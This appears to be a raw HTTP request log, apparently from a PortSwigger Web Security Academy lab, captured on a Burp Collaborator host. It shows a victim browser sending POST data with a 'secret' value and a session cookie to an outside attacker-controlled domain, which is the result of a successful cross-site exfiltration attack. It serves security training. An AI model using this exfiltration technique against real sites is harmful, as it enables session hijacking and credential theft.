 1 POST / HTTP/1.1
2 Host: fcvso9l42cb90gm0vz3p2md950bqzf.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua:
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.98 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a0000df0314d863c0d5271b0032003a.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0000df0314d863c0d5271b0032003a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=tUfmlWuJYbjd9hwTy0DGjyB68CMmxjqb; session=uB6FevpqIMiqNBKFoLpkNakKeTCn8aYi